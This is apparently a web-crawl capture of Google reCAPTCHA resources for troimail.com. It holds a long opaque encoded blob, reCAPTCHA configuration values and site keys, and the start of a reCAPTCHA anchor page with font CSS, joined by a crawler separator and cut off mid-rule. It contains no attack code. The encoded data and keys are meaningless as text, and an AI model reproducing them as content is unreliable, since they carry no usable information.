5BYw5kZw5PDvcKsw5AWJcKTFD3DoMK4woJvw4PDqm/Dn8Oaw5UPEVERw6LDtcK0woRLJHRyw6rCiWXCmMOJbcOAw47DvFhJwqtIw74RwofCjMKywr9+MUjDhhTDgA/CvcKgXMKDw4E2w43DucObCC7Cg1rDnkrCvV3CmMOkcMOtVsOvdHfDjMKbw4rCi8O1Y8Kwwr/DmcO/V8OXMsK9IsOBw5V2YMO4MMOcw5jCj8K3wrIQwpFlwq5Tw5YHw7fDmsKcw6fCi8KXWTgvOxtXblVywqAGw7vDv8Ouw7bChWPDs8OwbAc4wphNaG8cw5oUYhHDuxvCgwoewqsrw5okwpotw4U/w6TDswVgfcORw47DrWVHwoXCg03DscK5fMK2w7fDssKdw6/DusKbw67DuQ3ClFUmw7vCuEwnG8OBwpgEw5bCrRXCmMK5WsKJwqDDj8O2OsK3wpduGWDDqsOcFz1uP047GkJsdnzDqMOdQW0mwr5KwpklYwF1wqPDlMO/ZXJ3RMKLD2l5WwpWZcOYf8KLKsKQNcOjw6c8w4lMw6tCwo4Vw4lmTDkyHUhYwrklfB/DhsOLw6V/[base64]/ChwbDuwPDt09/GMKsWQzClsKzwqUzwoEETMKiwqrDoRnCo8OiDGfCsWQhCMKVLsKYBkDCkQfCuX7DhFI0fcKIwpvDpxdmKUh3fB9mV0tpw49CXxfDp3XCqMKUw5XChnxBclLDuhF8K2zCs8ODw5EiDsKhX35QwppvaHtZw77DvMO/w47CnQAUwqJ8cy04wrslw5rCjmYNw5hBNsO+wovCnMOXwr0gw7Nac8O2worDuMO8I8OdwpHCoCLCmwLCqcO8wr3DvxIsbAZawrnDtCXDtsKENCLCrgNsw7jDvwDCpS8Tw4xuwp/[base64]/YsKAw4jCrsOmwqLCgMKfw5nCnMOjGUl9G07CkcOSSW5PVyU0RAd9w5bCrsOXEATCrsOyOGrCm0AQwpAew73CncK6w7x4XcOhwrgHQxrCl8O1wpdROT7DsHpqw5HCiMO7w67CpRvCiX/ChcK7wp8Uw7AHWkUrw4TCvlTCtsKVwrsRw5LCocOwG8Oxwp9gw79EwrrDoizDgsKUKiDDrsOhw43DjMKTesKmw75uwr8BdFImMgomFmLDl1Vuwowuw4jDuMKLw5jCqcOLBsOqw7QuN8Kme8O8w6jDg1kvHkfChn7DuR/[base64]/w70/w6BlwoBlTRkECh/Dp8OMAzvCixBxw6zDi8KMw43CrGvDmlzCrcKzw6slw4XDs0trM8Ogw7AFw4PClRHDiSzDicO2w4nDmRTCkMOEwqTDomvDksOGwrDCl8Kowr7Du0YMXMO/w6w/w5HCt8OqW3LCgsOtVEPDvhrDv0QKwq3DoDDDoXXDrcKyIFzCrMKFwoI3SMKwFVFsN1XCrVcMwrwAEhnDmR/[base64]/HCRuZ1Y9w7HCsFQiOC4HaEDDpzLDn1bDrmQXwprDoi4Vw6jDi3jClsOcwqswTyMFBcKeB0/DnMKywqgpORXCqFFzw6fDjsK7BsO1ETvChCosw75FwrgoDcK+B8Ouw6HDj8ONwpctDzhRcEPCkhHDoCDCtMO7w5spEMK+wofDrW8EPWTCo1PDhsKdw5/DozIEw7PCmsOxFsOlBEMOw6vCiG8hwqF/QMOZwqfCmF7Cu8KMwrNEGMOAw6HDgBzDmwrDrcKYeQA5w4A2MXEbY8KewpB3QGTCqMKRwqEGw5XDscKUGCkbwrhBwo3DlcKCUDdJcMKoP01Uw7wfwqzDu0AkHcKBw4EXIEpQBnZiJm46w5AVecO1MMOyQQ/CmMOze2vCgXLCncKXQ8O+Nn0HTMK/w7BKTsOMbUfDocO8OsKLw7cIwrN3KlnDq8KYZsK+UlPCh8O9woh1w5FUwpDCrcK6wqNQd28OWMKBw68RGcOfwr8xw5llw49cfsKgXkLDkcO8A8OBB8O6JjnDvcOuwqbCu8Oue3xQw7TDsycKIg/CmlTDojI3w4zDpw/Co1QzV1HCkEF6wrLDs8Oww7jDjAYGw5XDicOMw7LDsA1JIsKxwo9PwpVgE8OsIyLCj8OEYsK2EAXDj8KQwroMwp4hLcKswoXCsDZ1w6HDrsONcATCqh08w4tHw4bDv8OdwoQTworCigIVw4shw7cQbW/CqsOsCsOvZ8OVOsKFW8KYE3hyRCRaaWnCnMK/w5jCo3wJwps/wpLCpcOsTMKAw5TCjwEZw6J1TXrCmivDmjtow5B7JWPDpiARw6hSw4RSCcKZTFV+w5QHPMOcNkIBw5Zkw7jCk0JLwqRcw6RNw77DgypwMx5wC8KaYcKmDsKbIEEMW8O/wozCt8O+w7I/CcKYGsKQw4LDkMKuMsOBw7/CjGR3J8K5S2YUYMK2woZeZmvDoMKAw71UU0BpwrVCQcOhwoZOR8OVwrjCtlkpZ38+w7c8wrcsOEEJdMOmYsKkBBjDqsOkwq/ClxsIRMKzC282wpbCmcKTDMO8JcKmwqF8w7HChEQiw7QcNm/Dilksw701JVTCu8OTQBBYO0DDl8OMETvChhTCvi1+ah8PwpzDu2LDpkR4woXDozVmwrsDwrsoJMOuwoJmC2nDlsKOw6Y6Ly4rLsOVw5vDsiElMyfChE/Ch8Kdwqdfw6PCuGjDh8OIBMOQwoPCp8K6w7l8wpcDw5/DuMOAw75Dw795w7XCscKGPcK7YcOpdAgxE8OGwoLCksOYa8KYw6/CoGTDtcK/[base64]/DvMKOPClNWj0TwqLCuy3CuGLDvMO3aDt4W8KNBcOFw4pEMMOhwrfCuS/Dj1HCiSnCt3tewoFxa1xpw5LCnMKydxTDqsOgw7PCuWBYwr8dw6TDqyLCosKINsK/wq3DvMKOw57Ct1XDo8OqwrNFSVTDncKjwoDDkxRzw75TATvDoTtyRsOlw6DDqmFyw4p3D1HDnMK/UT99S1ABw5bCnsOJaxvDgTx8wrZ+w6jCk8OeW8KLLsKYw4QKw6pRaMKywrrCqsO6aA/CgmPDih4qwrPCqj5THMKcSyNxIk1LwpzDpcKqO0lBWhXCicKLwqV7w6/CrcONUsOWQMKrw6rCjTZ8NkXDhz0Tw6QXw77Di8OOcil6wq7Cv1Buw7rCgcOgFMOnXcKNXlQow53CkBHCk1nDoU9KBsOpw6VGXQctwrNqcTbCpgU+ZMKvwo/DrC9xwpPDgzLCv8Kcw6vDtmjDpsKBBsKnw43CrQXDisOcwr3CqGLCgnxVwow4w4QnOl7DoMO3w4XDgMKwDcOUNnLCisOeZmc8w5IReTvDvSrCs3MdOMOKZwPDrHbDucKow4/CncOIVXFgwqrDtcO/w58Mw4ITw5/DkjrCgMKyw4RXw4Ndw69JwqhjJsKMF0TDvsKmwqzDuMOlF8KCw73CvHAMdcK6bHHDvk9DYcKbYsOFw7ZYGlhIwpQ7wqrDi8O9Sm/CtsOBE8OWWsKbwofCjyYsfMKpwok3T1bCpCHCgQHDjsKcw4FyKn3CpMKOwpDDrVhpV8OawrPDusOEXUvDqcO2wq1/NGxjwqE0w5fDhcOcHcOyw5HCk8KLw5wWwrZrwrwAw5bDqcKnU8O4TgvCj8KgamUkd1LCnj1nQQzChsKoUsOdwowMw5d1w7xVw6/ChsKMwqxGw6jCvsKow7BXw7LDvMO0wocifsOtb8O4X8OvNWR6JUPClcOxC8Kbw43DrsKdw4DCgkUqwqfCm3tIHX/CqnHDsQ3Co8O/[base64]/Dkh3ChcOFw7ETw5gpw7F/fmVzGMKgfQDCqMK/S8OWKVtKZjTDikgCwr3Dk1tsCMKXw612wr9Nw5ofwqBcPWhMG8OnYMK/w4g6woZHw7bDjcKfM8KKw41mCA0oZsKpwrtxLik+TDw8wpzDm8O5FcK3McOhNm/DlDLDv8KZG8OTHGtEw5jDjMOYRMO4wrwTPcKOInXDq8OHw5PClGzDoTZEw6rCsMOQw7YXXXhACMK9Hj3CkxnCmXsfwrLDjMOvw53DgAfDtw1YJRlSXcKPwrI4I8OBw7tvwpdTLcKHwpLDiMOzw59vw4zCnh9EBg/DtcOQw4NADMKAw7vDh8Kow4LCszwKwqFaaSoje1QCwpp0wotJw59WJ8KOKMOtw6zDhWxJJcOTw5nDqsORAHNvwpvCt3DDpGjDmT/CucOMJgAcZsOJYMOWwptKw6TCqSvCkcK9w4rCgcOXw7IOfElfcMOLBRXCncO5Dx8Xw6YXwoHDncOAw6PCk8OawpHCtRlZw63ClMKRwrlwwpjDiChYwrzCv8Krw6AWwr9ICcKLP8O3w6zDlGZRWDJbwpHDmsKnwr/Ci1bCvnnDmTHDslnCmxLDp3kZwqURdmLCscKYw67CocKMwrxgNR3Ck8KAw5HDmUtzBsKOw5/CmRhGwrFYAVZowq40JHTDrmMuw7giKlVxwqHCq0Viwr5UTsKTUxnCvnXCl8OCwqLDncKJVcOuwqUcw6DDoMKOwplydsOrwrLCocK/I8KcQ0bDnsOoCSvDiWhCbMKFwqPClcKfUsKlXcOBwonCkx3DiSzDhCLDvB7CvcORCB4tw6Uxw5/DpsKXeGjDnnzDjj4Mw4fDqcKJDMK/[base64]/[base64]/w7TCvW/[base64]/[base64]/NxvCo23DrVnCtMOSNnrDkjUpIC7CthIOw6PDu8O2UTHDiSYAw7/CiMKfw6DCjcK6diMQdhMOWcKBwqVlAMO6AkF8w78kw7fCiDLDg8ONw7AKXEd+wo5mw7l1w4TDoS3CnMOhw40/wrF3w57DlFVRJ2bDsX7CoS5VYxIUTcO4w71hbMOEw6XDj8KRB8KlwpXCk8KuShxdMHTDgMOZw4tOVDrDvhgpDH5bEMOyUX/[base64]/ClVAqw7U9YMK/[base64]/Do8KDwow/w4rCghLDnsKKMMK3w6jCqcOPw57CjlTCvhlJYFTCkHA1wrUlwrvCjiPDlsKww5XDozAsNcKdw4/DmMKqB8OywrgYw4jDlsOSw7HDisO4wp/DuMObOjcOawU5w59BKcOmLsK/HyRTRzN8w6/Dn8KUwpdZwr7DuxcCw4YowrvDpHDDlC09w5LDtBLCrMO/XAJAVSLCk8KLIsO3wqwzVcKOwo7Cv2rCssKHMsKeLhXDnFRZwo3DpnjCticudMKJworDvTPDpcO1JsKDVGkZWcOxw6EpAgnCmAfCoWhBNsOOD8OKw4nDpDzDm8OqbgTDpQrCrEMyecKiwojCvF3CghrCqArDiFPDvGjCu15OAjvDhcKNAcOuwp/CvsOZUXBZwoLCicKYwqJqCUtMK8OVwpZOLMKnw5Vrw7DCtMKUJnsEwr3CkAwow53DtANkwowPwpF9bGjCqsOIw5vClsKKTinCmVvCusONCsOOwoVDdVHDjBXDgUgYF8ORwrF6DsKpHhPCuHLDrQVnw5hnAyrDkMKBwpw1woHDi2/[base64]/BHfCmz/DucKEYcK+SMKDGDl1L8O7w43Cv8Kywp9DbcKlw51zISYbbwXDlsKqwqh+wpwIMcK+w6wANEAeCgHDuDNTwpfDhMKHw4LCi3pXw6E+dg3CssK+Pn4ww63DscKifSASbT3DjcKbw7xswrvCqcOkDnNGwpBMYsKwTcO+ZFnDsQQXwqtXw7LCvsKWAcOsbxw6w73Cpk1+w5/[base64]/Cik5ww5/CjRDCrsO0wpjDlwXDtsKYwpZZw6BBw5Ikw7FwGT/CqUPCoXglw7/CqA5AGcOkwp07wpxJDMKew67CuMKUIMO3wpjDgg/CnmXCkHXDgcKhAGAAwqRCXTgiwp/DoDA9OgPCgcKrNcKVf23DhcOHDcORYsK7UXnCrSTChMOTXEkkQsOUdsOPw6jDgDzDjjBFw6nDjMOnJMKiw7bChUrCjcOowr/Dr8KcOcOGwqrDvgFMw6txccKcw4nDnCRvWXPDiitjw7LCjMKIccOqwpbDs8KMEsK2w5QgVcOycsKxLMOoE20mw4tgwr97wqhNwpnDnlkWwrdSVFHChFQOwoPDlMOQNS8fZU94Wj/Dk8OTwr3DpSlHw6k7IjFwH3hzwrAiUwImIB8UClXCqjJow5/[base64]/CqsKnRWoxH1XDi8KsCsONwpzDvcKPSQPCtxXDj2Fvw6zCg8O1w5wUw6HCnH/DsGfDow9BUWUcC8KIU8OeUMK0w7AfwqwiJwvDqm81w6x1EWbDqsOtwqJqR8KFwqsHTmtGwppVw7IQEMOHPibDmkBvUMOjKSYvRsKYwq06w4HDisOzVQ7Dp1/DlwLDp8OrGyvCjsO0wqHDnFzCmcKpwrDDrgxww6zDgsOgbgkmw6Y6w68qKyrDlkF4LsOdwr1CwpHDhBRwwq5IesONVcKgwrnCiMKvwqHCuXUAwoFRwqXDkcOCwp/Ds1PDhsODDcK3wozCvy1QD0MyVCPClsK0wotJw7tdwrMVIcKaLMKEwqPDiinDiCchw6lfPkHDvMKywoAfbUREfsKpwq9OJMORFW0+w7gMwo5vWzzChMONw4nCsMOlNDFFw7/DgcKwwpXDoQjDomXDoW3CnMOgw41Yw6QLw6HDoA/[base64]/CkG7Cu1dRT1pgRcKKMEBie0LDvj7CnMO4wrfCu8ObOk3Ci2PClT8ZaQfCosOOw61ww7FDwr5cw7N/QBXCm1rDvcOeWsKPFsKzcmAowpjCuG4Cw4LCrynCkcONVsOtYAbCisOUwqvDkMKLw6c+w4/Cl8KRwrzCt3M/wot2LW/DisKWw4TCk8KndgsACC8awpUkWsKVw4lgesOWwrnCsMOnw6HDn8KHwp8Uw5LDmsKiwrlNwqkaw5PChSwiCsKEWWR5w7rDv8OIwqtAw4dbw6HDqAgOTcO/O8OSK1ojDXVyJ3M8VSrCpwbDsSDDv8KLwqUJwrrDlsOjcE0BVQtdwpQ3BMOEwrTDpsOQwr5zccKsw5ggXsOowqcAecOHADfCpsKjXWPCrcOfJxkBNsOFw7paWQlzCk3CkcOwW0kKKTrDgXw3w4HCgVtTwovCpzjDhWJ0wp/ClcOnWjfCncO2RsK3w7R4Z8O9wqp+w75PwpvCpMOawoo0VQXDncOcKno1wo7CvCdROMOBMgfDh1MTOUnCq8KlSAfCi8Kaw5MMwqnCpMKqd8OoPDDDjsKTA3JqZngRQsOMEX0Tw6FtBMOWw5vCjnR/I0LCnAfDpDYCU8Kmwo0Iemw5KwfDj8KRw5wMNsKOScO/QzQUw40SwpHChTTChsK4w63DncK/w7nCmisRwpjCnGERwr/DlsKHQ8Obw5DCnMKRWEPCsMKLEcKrd8Oew45vesOJTnzCssK1IWfCnMOlw7DDucKFPMKMw5PCkX7Co8OETsK7wpolH3PDscOSHsObwoRDwpFfw48/[base64]/AXkwXcOTRmXCqsKzbsKCw4BpWk8+w5PDvsKpwovDnAZqwoTDsMK1b8K+IcOsXTrDtjFMUjjDoGzCrxrCh3cawq9tJMOMw4VCVcOAdcK9H8O/wqZveDPDt8KCw4VXPcOUwoVDwpfCtBVww5fCvmlmYFtzFQfDi8KXw5F9woHDhsODw7tzw6XDolIhw78vVMK/T8OgaMKfwrbCrMKuMjbCs1Q/wpY5wo8GwrgxwppbKcKdwozCrQYHOMOWKlnDmcKfLEDDl0RHeUDDkyLDpV3DlsK4wq1mwox0DQfDkhVMwqfCpsKywrlleMKYSDzDnwXDuMORw4AucsOgw4ReeMOuwo7CksOqw6HDosKdw5pcwo4GX8OXwo8twr/CjzVeHMKKw6bClSZQwo/Cq8OjQAcVw6hUwr7Cn8Kcw4gzB8O0w6kawqDDh8KNDMOFGMKsw6AbGEXCvMOyw7Q7OjPDqTbCnBlAwpnCjhcowqfCpcOBDcOcJhkXwobDicKBIUrDmcKBL3zDvmbDrjzDmDwpWsOiKsKeX8KFw79lw64zwoHDgsKVwp/CvDTCjMOKw6IWw4/DpFzDmVd/[base64]/ChMKOIirCpzkWYMK0M8K3FVUUw4YBJsKIAcOAQcOmwqFQwqwsTcKTwpZaARBPw5R+UsO1wpZ7w69sw7/Dt11pA8OTwq4Bw5dMw6bCqsOwwqnDhsO6csK5Bho7w458Y8O4woDDswvClcKpwqjCp8KmUTjDhxrCl8KVRcOGPnQYMh8Qw57DncO3w7oHwoo5wqxEw41MOV5HOUgBwrLChXRMOsK1wr/CpsKlcBjDhcKqcWoCwroDBsKHwoHDgsOAw7gKGH8Nw5NrQcKfHhDCnMKfwootw4PDk8OqHMOnOcOJUsO/DMKdw63Du8OBwoDDgwDCgMOPU8OvwpYnDFPDnQPDi8Oaw4DCo8Kdw5TCrTvCkcO4wpEBdMKRWcOPXWIZw55cw7o/[base64]/CscO/wqESLMOuFGbChBllwr4gw7xrBcKddC17AAHCucKXRxtsH2FewqQowqrCnRTCm0dxwrQhG8OrZsOwwrVDb8OlDEE3wonCmsKhVMOnwqXDgk1AAMKEw4bDlMO2eALDq8OwesOGw4fCj8OrKsOSDMO+wovDkW4Jw4sfwrTDgFdgS8KDaxNowrbClnbCv8OFWcOYRsOtw7/[base64]/GsKrwoczDjvDgypyR1rDhcKEw4TDosOJw5kRPX7DoTvCrgDCh8OuNwfDgwvCm8K5woh0wrHDnMOXaMOCw7BiBFNewqHDqcKrQkdpcMOSU8OJBXXDisORwrVoT8O6QzFRw4TCoMKuEsOVw6bCtx7ChB54bBYJRg/[base64]/CtU0owp3Ct8K2woLCqiQaLT5yWhjCucO0UgoXwo5cacOpw4kaZsONKsOHw6bDtgvCpMOEw6XCuF9VwpzDqlrCmMOkeMOyw7vCqxt9w55sHcOFw65FJ1TCu2FGdsKMwrfDicORw5zChClYwp8VCAXDplbCtETCnMOiPBx3w5TDjsOhw4fDjMKfwpvCg8OFMgrDpsKjw7/DtDwpworChWPDv8OxeMOdwpLCgcKxXx/CqF7CqcKQJcKawpvCjl1Ww73Cv8O4w4wxI8KoB2fCmsOjdhlXw57CjD5kSsOWw5t+TcK0w7R0wo0Qw5Q+wog4bsOlw7TCqsKpwpjDpMO0IFnDpkXDk2/CnQVtw7TCuTQvWsKLw5k7PcKlHhIaAj1sVMO8wojDtMKVw7TCrcKNU8ObEUMGMcKdblA/wpPDp8OewprDjcOhw6ILwq1ad8O1wpXDqCvDsDYAwq5cw6tlwoXCnxgGKRQww512w6/CsMK/WkghbcOFw4InOkpywodEw7YdIUY+wrvChFDDkEkKQcKXaxXCh8KlNE9MP0fDp8KKwrrCvBVaQMK6wqfCmWBBI2/DiTDCm1k/wpkxIsKjw5fDnMKLNiAGw4TCqibCkwV9wpEgw6zCr2cMeCgdwrjCvcKPKcKCLGfCjE/CjcKtwp3Ds3taScKwW1fDjALCr8OOwqh5ZQfCj8KcSzg2GgbDu8O+wp0tw6rDpcO8w4zClcOSwqbDtAfDhRoqP2IRw5DChMO+FxbDuMOkwo1AwrzDhMOCwpXCscOCw7XCoMK2wrbDuMKJHsO2NcKzw4jCjGVgw4rDhXYAZMOjFhs/E8O6w4ldwpdJw5DDkcOIM3RnwrIvTcO6wrxEw5rCpEjCmmDCgU8kwovCpFNuw6F6MUfCv3HCqsOkGcOnRTQzW8OAY8OtHUzDqjfChcK/flDDmcKUwqLCvwUlX8KkQcOzw7MhW8O3w7/[base64]/DmRfDmMKmw5zCjMO1wp1iE8OlDsOCLGAtGEFZGsKBwpUjwpU4wowdw6QQw6F8wq8dw7LDkcOXLCFRw4NvYx/Dm8KkGMKWwqjCosK9O8OVSynDnh/CtcK5RljChcK6wqPCv8Obb8OEV8KtPcKbbSvDsMKAaQI5wrUdHcO7w6kewqbDicKJODgGwqx8YsO1fsO5MwjDjXLDjMK0JsKITMOLCcKYSEJdw6x2wok6w651ecOVw7vCmWzDgsO1w7fDiMK/[base64]/[base64]/TMO5wrXDpAPCtcKBwrzCkVF5wo5Sw5zDsMKgw7zCtnzDlVsIwo7CucOEw7ohwoDCtR06wrrDkVhUPcOJHMO3w4hzw5Fnwo3CucOIA1p5w5BZwq7CkGzDhQjDo1/ChTsew75FdsKQdTHDhF4+QnkGacKPwoXDnD5Vw4/DrMOLw6zDl317Zl44w4DDj1/Cm3UpHhhvWMKDw4I8UsO2wqDDuD8MOsOgwrLCqsOzV8KMGcKVwoxvQcOXLk4fWcOqw6HCp8KLwrRkw4FOSnPCuT3DusKOw6vCs8OgLR1ZXmUCM0DDj03DiB/DkRBWwqjDkn/DvAbCtsKbw7s2wp0cF0N/PsOMw5HDkAgowq/DsyoRwqTCsl5Zw7cjw7dKw5o2wpfCtcOHBcOEwp1dZ3ZCwpPDgXLCksKIT3JHw5rDrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221NfcxHvFZVLLL5zDl72Q7k1kKp6apivZTDY6gmlUzVE\\u003d\x22,0,0,null,1,1769005177775,0,0,[158,74,38,52],null,[11,158,169],\x22RC-FGzXKw79qrH_EA\x22,null,null,null,null,null,\x220dAFcWeA7gLFTjZt7HeFOyZ3tyNJLzVHEGdsXkqUdR0pE1WvNwXbU_yV05nH3wuOItYuSsNhK3SYlY6zflNAXCaGmalM7k8urydg\x22,1769087977717]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=utvzx6l4bx99
body_size: 49130
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
